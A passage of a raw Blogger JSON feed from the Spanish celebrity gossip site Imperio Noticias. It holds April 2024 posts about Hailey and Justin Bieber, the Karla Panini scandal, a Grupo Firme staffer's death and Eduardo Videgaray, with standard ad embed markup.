alt=\"¿Crisis en el paraíso? Hailey revela la verdad de las fotos de Justin Bieber llorando\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nHailey Bieber ha salido en defensa de su esposo, el cantante Justin Bieber, luego de que fotos recientes lo mostraran visiblemente emocionado y .\n\u003Cbr\u003E\u003Cbr\u003E La modelo de 27 años ha calificado a Justin como 'un bonito llorón', destacando su apoyo público y su papel como pilar fundamental en la vida emocional del artista.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EDesde el inicio de su relación, Hailey ha sido una constante fuente de apoyo para Justin, acompañándolo en sus momentos más difíciles y celebrando sus éxitos con igual entusiasmo.\n\u003Cbr\u003E\u003Cbr\u003E En varias ocasiones, la pareja ha compartido en redes sociales detalles íntimos de su vida juntos, mostrando una conexión profunda y genuina.\n\u003Cbr\u003E\u003Cbr\u003ELa reacción de Hailey ante las especulaciones sobre problemas matrimoniales ha sido contundente.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E A través de redes sociales, la modelo ha compartido momentos íntimos y mensajes de amor hacia Justin, contrarrestando así las preocupaciones de los fans y desmintiendo los rumores de crisis en su relación.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de las persistentes especulaciones, Hailey ha estado activamente desmintiendo los rumores de infidelidad y problemas matrimoniales.\n\u003Cbr\u003E\u003Cbr\u003E En plataformas como TikTok e Instagram, la modelo ha asegurado a sus seguidores que las historias sobre dificultades en su matrimonio son completamente falsas, enfatizando que las 'historias y constantes'elementos ciegos'' que circulan en redes sociales carecen de veracidad.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELos rumores han afectado en ocasiones la imagen pública de la pareja, generando controversias y debates entre los seguidores de ambos.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, Hailey ha mantenido una postura firme y clara, reafirmando su amor por Justin y su compromiso con su relación, independientemente de las especulaciones externas.\n\u003Cbr\u003E\u003Cbr\u003ELa pareja ha sido objeto de rumores desde hace meses, especialmente después de declaraciones ambiguas por parte del padre de Hailey.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, fuentes cercanas a la pareja han confirmado que están 'muy bien' y que los rumores de divorcio no tienen fundamento.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de los desafíos,  Justin\u0026nbsp;Bieber y Hailey continúan demostrando su apoyo mutuo y su compromiso con su matrimonio.\n\u003Cbr\u003E\u003Cbr\u003E Las muestras de afecto en redes sociales, las declaraciones públicas de apoyo y la presencia constante de ambos en eventos y momentos íntimos reflejan una relación sólida y unida.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003Eamor entre Justin y Hailey ha sido evidente en cada paso de su relación, desde su matrimonio hasta el presente.\n\u003Cbr\u003E\u003Cbr\u003E Aunque enfrentan la presión constante de la atención mediática y los rumores, la pareja ha sabido mantenerse unida y enfocada en su felicidad mutua.\n\u003Cbr\u003E\u003Cbr\u003EMientras los fans expresan su preocupación por el famoso cantante, Hailey Bieber se mantiene firme en su apoyo, brindando tranquilidad a aquellos que se preocupan por el bienestar emocional de su esposo y reafirmando que, a pesar de los altibajos, su amor y compromiso siguen siendo sólidos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3763464030230377498\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/crisis-en-el-paraiso-hailey-revela-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3763464030230377498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3763464030230377498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/crisis-en-el-paraiso-hailey-revela-la.html","title":"¿Crisis en el paraíso?  Hailey revela la verdad sobre las fotos de Justin Bieber llorando"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5449319231625586636"},"published":{"$t":"2024-04-29T21:12:00.001-06:00"},"updated":{"$t":"2024-04-29T21:12:05.424-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Exigen a Mafe Walker traducir la traición de Karla Panini al lenguaje extraterrestre"},"content":{"type":"html","$t":"Karla Panini hacia Karla Luna ha vuelto a captar la atención, después de que varios influencers han difundido la historia en diferentes idiomas \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/bNH0JSVq\/screenshot-1.png\" alt=\"Exigen que Mafe Walker traduzca la traición de Karla Panini al idioma extraterrestre\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa polémica historia de la traición entre Karla Panini y Karla Luna ha trascendido las barreras lingüísticas, llegando a ser traducida a idiomas  coreano, árabe, portugués lenguaje de señas mexicanoEste escándalo, que sacudió el mundo del entretenimiento hace algunos años, ha vuelto a cobrar relevancia gracias a la labor de creadores de contenido que han llevado esta historia a audiencias internacionalesStephanie Soo, conocida por su contenido en redes sociales, ha comparado este drama con la trama de la serie coreana 'Cásate con mi esposo', resaltando similitudes impactantes que han resonado en diferentes culturas.\n\u003Cbr\u003E\u003Cbr\u003E La tiktoker mexicana Alejandra Ortega también ha contribuido al alcance global de este caso al relatar la historia en árabe, ampliando así su difusión a nuevos públicos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa influencia de las redes sociales en la difusión de esta historia ha sido impactante, con figuras como @soykenisdíaz utilizando su plataforma para llevar el relato a países de habla portuguesa.\n\u003Cbr\u003E\u003Cbr\u003E La viralidad de estos contenidos demuestra el gran interés público en conocer más detalles sobre la polémica relación entre las lavanderas.\n\u003Cbr\u003E\u003Cbr\u003EEn medio de este fervor, surge una nueva solicitud: que la médium interdimensional Mafe Walker traduzca el caso al idioma extraterrestre.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Esta propuesta ha desencadenado un debate entre aquellos que desean llevar la notoriedad del escándalo más allá de nuestras fronteras planetarias y quienes consideran esta idea como una extravagancia innecesaria.\n\u003Cbr\u003E\u003Cbr\u003EEl escándalo entre  Karla Panini y Karla Luna ha alcanzado nuevas alturas, incluso fuera de este mundo.\n\u003Cbr\u003E\u003Cbr\u003E La idea de que este drama trascienda a otros mundos ha generado opiniones diversas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Desde memes hasta debates serios sobre la difusión de chismes a nivel interplanetario, este caso sigue atrayendo la atención en diversas comunidades, incluso aquellas que sueñan con la vida en galaxias lejanas.\n\u003Cbr\u003E\u003Cbr\u003ELos comentarios como \"¡Los marcianos también deben estar al tanto!\" o \"El chisme ha llegado más allá de las estrellas, ¡todos odian a Karla Panini ahora!\", ilustran cómo este escándalo ha alcanzado las esferas cósmicas.\n\u003Cbr\u003E\u003Cbr\u003E La influencia de las redes sociales y la creatividad de los usuarios para llevar esta historia a nuevas dimensiones muestran cómo un conflicto local puede transformarse en un fenómeno global.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EMafe Walker, con su enfoque único en la comunicación con seres extraterrestres, se ha convertido en el epicentro de atención para aquellos que desean que la traición de Karla Panini hacia Karla Luna sea conocida por todos, incluso más allá de los confines de nuestra propia galaxia.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5449319231625586636\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/exigen-mafe-walker-traducir-la-traicion.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5449319231625586636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5449319231625586636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/exigen-mafe-walker-traducir-la-traicion.html","title":"Exigen a Mafe Walker traducir la traición de Karla Panini al lenguaje extraterrestre"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5232386842778320141"},"published":{"$t":"2024-04-29T21:11:00.002-06:00"},"updated":{"$t":"2024-04-29T21:11:15.506-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Grupo Firme ¿De qué murió Boni amigo de Eduin Caz?"},"content":{"type":"html","$t":"Medios locales revelaron la verdadera causa de muerte de  integrante de y amigo de \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/wMDXD16c\/screenshot-1.png\" alt=\"Grupo Firme: ¿De qué Murió Boni, amigo de Eduin Caz?\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa música regional mexicana está de luto tras la pérdida de José Iván Zazueta Chavarín, más conocido como , quien formaba parte del equipo de Grupo Firme.\n\u003Cbr\u003E\u003Cbr\u003E Este trágico suceso sacudió profundamente a la comunidad, dejando un vacío en el corazón de la banda y sus seguidores.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E“Boni” no solo era un amigo cercano del líder de Grupo Firme, Eduin Caz, sino que también desempeñaba un papel vital dentro de la empresa que maneja a la agrupación.\n\u003Cbr\u003E\u003Cbr\u003E Su repentina partida dejó un profundo pesar en los miembros de la banda, quienes lo recordaron con cariño y aprecio.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de la tristeza, Grupo Firme decidió continuar con su gira La última peda Tour como un homenaje a “Boni”.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Eduin Caz expresó su dolor pero también su gratitud hacia los fanáticos que los acompañaron durante este difícil momento, asegurando que el espíritu de “Boni” estaría presente en cada actuación.\n\u003Cbr\u003E\u003Cbr\u003ELa causa oficial de la muerte de “Boni” fue confirmada como un infarto, dejando consternación en la comunidad de música regional mexicana.\n\u003Cbr\u003E\u003Cbr\u003E Su partida deja un vacío en Grupo Firme y en el ambiente familiar que la banda ha cultivado entre sus miembros y seguidores.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa pérdida de “Boni” ha resonado ampliamente en la industria de la música regional mexicana, recordando el impacto significativo que tienen las figuras detrás de escena en el éxito y la comunidad de una banda.\n\u003Cbr\u003E\u003Cbr\u003E Su legado perdurará en los corazones de quienes lo conocieron y apreciaron su contribución a Grupo Firme y al género en general.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5232386842778320141\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/grupo-firme-de-que-murio-boni-amigo-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5232386842778320141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5232386842778320141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/grupo-firme-de-que-murio-boni-amigo-de.html","title":"Grupo Firme ¿De qué murió Boni amigo de Eduin Caz?"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5849155593187259982"},"published":{"$t":"2024-04-29T21:10:00.002-06:00"},"updated":{"$t":"2024-04-29T21:10:17.345-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿No quiere tener hijos con Sofá Rivera Torres?  Eduardo Videgaray confiesa la verdad"},"content":{"type":"html","$t":"Eduardo Videgaray finalmente se abre y comparte las razones detrás de su decisión de aún no tener hijos con su esposa \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/YSSzT23M\/screenshot-1.png\" alt=\"¿No quiere tener hijos con Sofía Rivera Torres? Eduardo Videgaray confiesa la verdad\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEduardo Videgaray, reconocido presentador de televisión, reveló recientemente en una entrevista íntima las razones detrás de su decisión de no tener hijos con su esposa Sofía Rivera Torres.\n\u003Cbr\u003E\u003Cbr\u003E Aunque ambos comparten un profundo deseo de agrandar la familia, ciertas circunstancias han postergado este anhelo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn sus propias palabras, Eduardo expresó su entusiasmo por la paternidad, especialmente después de haber tenido a Andrea, su hija de una relación anterior.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, destacó que compromisos profesionales, como la oportunidad de participar en proyectos televisivos, han sido un factor determinante en la postergación de sus planes familiares.\n\u003Cbr\u003E\u003Cbr\u003E La presión de mantener su carrera en ascenso ha generado un dilema entre sus aspiraciones personales y profesionales.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de la ausencia de hijos en común, tanto Sofía Rivera Torres Eduardo Videgaray han compartido abiertamente su deseo de ser padres juntos.\n\u003Cbr\u003E\u003Cbr\u003E En conversaciones previas, Sofía ha manifestado su entusiasmo por la maternidad, pero también ha señalado su compromiso con su carrera profesional como un factor importante a considerar antes de dar ese paso tan significativo en su vida personal.\n\u003Cbr\u003E\u003Cbr\u003ELa lucha por equilibrar sus ambiciones personales aspiraciones familiares ha sido una constante en sus vidas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Eduardo, por su parte, ha destacado la importancia de la relación entre Sofía y su hija Andrea, reconociendo la armonía y cariño que existe entre ambas.\n\u003Cbr\u003E\u003Cbr\u003EEsta conexión ha fortalecido su familia y ha sido un factor positivo en su matrimonio.\n\u003Cbr\u003E\u003Cbr\u003E La integración de la actriz en la vida de su hija ha sido fundamental para mantener la unión familiar y superar los obstáculos que han surgido en el camino hacia la paternidad compartida.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EAunque actualmente no tienen hijos en común, Eduardo y Sofíahan dejado claro que la paternidad sigue siendo parte de sus planes futuros.\n\u003Cbr\u003E\u003Cbr\u003E Con un sentido del humor característico,  Eduardo Videgaray ha compartido anécdotas sobre cómo los compromisos profesionales han influido en sus deseos familiares, pero también ha asegurado que la llegada de un nuevo miembro a la familia es una meta próxima.\n\u003Cbr\u003E\u003Cbr\u003EAmbos han demostrado su disposición para adaptarse a los cambios que la vida les presente en su camino hacia la realización de este sueño compartido.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La historia de amor entre Eduardo Videgaray y Sofía Rivera Torres continúa evolucionando, con el deseo compartido de formar una familia que sigue siendo parte central de su vida y proyectos futuros.\n\u003Cbr\u003E\u003Cbr\u003ELa paciencia y la determinación son valores que guían su camino hacia la paternidad, demostrando que el amor y la complicidad son fundamentales para superar cualquier obstáculo que se presente en su camino hacia la felicidad familiar.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5849155593187259982\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/no-quiere-tener-hijos-con-sofa-rivera.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5849155593187259982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5849155593187259982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/no-quiere-tener-hijos-con-sofa-rivera.html","title":"¿No quiere tener hijos con Sofá Rivera Torres?  Eduardo Videgaray confiesa la 